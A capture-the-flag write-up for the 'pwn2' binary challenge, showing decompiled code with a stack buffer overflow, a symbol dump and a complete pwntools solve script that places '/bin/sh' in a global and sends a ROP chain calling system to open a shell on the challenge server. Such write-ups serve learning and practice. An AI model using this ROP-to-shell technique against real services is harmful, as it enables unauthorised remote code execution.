Tags: bufferoverflow shell
Rating:
Disassembling it in ghidra:
```c
void main(EVP_PKEY_CTX *param_1)
{
char buffer [32];
init(param_1);
puts("Would you like a flag?");
fgets(input,25,stdin);
puts("Wrong Answer! I\'ll give you another chance!\n");
puts("Would you like a flag?");
fgets(buffer,96,stdin);
system("cat fake_flag.txt");
return;
}
```
Looking at the binary:
```python
from pwn import *
context.log_level = 'error'
context.arch = 'amd64'
elf = ELF('./pwn2')
context.binary = elf
print(elf.symbols)
```
```
{'stdout': 4210784, 'stdin': 4210800, 'stderr': 4210816, '__abi_tag': 4195212, 'deregister_tm_clones': 4198640, 'register_tm_clones': 4198688, '__do_global_dtors_aux': 4198752, 'completed.0': 4210824, '__do_global_dtors_aux_fini_array_entry': 4210200, 'frame_dummy': 4198800, '__frame_dummy_init_array_entry': 4210192, '__FRAME_END__': 4202848, '_DYNAMIC': 4210208, '__GNU_EH_FRAME_HDR': 4202592, '_GLOBAL_OFFSET_TABLE_': 4210688, 'input': 4210832, 'stdout@GLIBC_2.2.5': 4210784, 'data_start': 4210744, 'stdin@GLIBC_2.2.5': 4210800, '_edata': 4210760, '_fini': 4199048, '__data_start': 4210744, '__dso_handle': 4210752, '_IO_stdin_used': 4202496, 'init': 4198808, '_end': 4210864, '_dl_relocate_static_pie': 4198624, '_start': 4198576, '__bss_start': 4210760, 'main': 4198909, '__TMC_END__': 4210760, '_init': 4198400, 'stderr@GLIBC_2.2.5': 4210816, 'puts': 4198516, 'plt.puts': 4198516, 'system': 4198532, 'plt.system': 4198532, 'fgets': 4198548, 'plt.fgets': 4198548, 'setvbuf': 4198564, 'plt.setvbuf': 4198564, '__libc_start_main': 4210672, 'got.__libc_start_main': 4210672, '__gmon_start__': 4210680, 'got.__gmon_start__': 4210680, 'got.stdout': 4210784, 'got.stdin': 4210800, 'got.stderr': 4210816, 'got.puts': 4210712, 'got.system': 4210720, 'got.fgets': 4210728, 'got.setvbuf': 4210736}
```
There is `system` and `input` to use. We can pass `/bin/sh/` string into input and use that to call shell using system. Full solve script:

```py
from pwn import *
context.log_level = 'error'
context.arch = 'amd64'
elf = ELF('./pwn2')
context.binary = elf
r = remote('challs.n00bzunit3d.xyz', 61223)
offset = 32 + 8
# +8 to overwrite the rbp
r.recv()
r.sendline(b"/bin/sh")
# sending /bin/sh into input
pop_rdi = p64(0x401196)
bin_sh = elf.symbols['input']
system = elf.symbols['system']
ret = p64(0x40101a)
# ret and pop_rdi gadget from ROPgadget/ropper
r.recv()
r.sendline(b'A' * offset + pop_rdi + p64(bin_sh) + ret + p64(system))
r.recv()
r.recv()
r.interactive()
```

Flag: `n00bz{3xpl01t_w1th0u7_w1n_5uc355ful!}`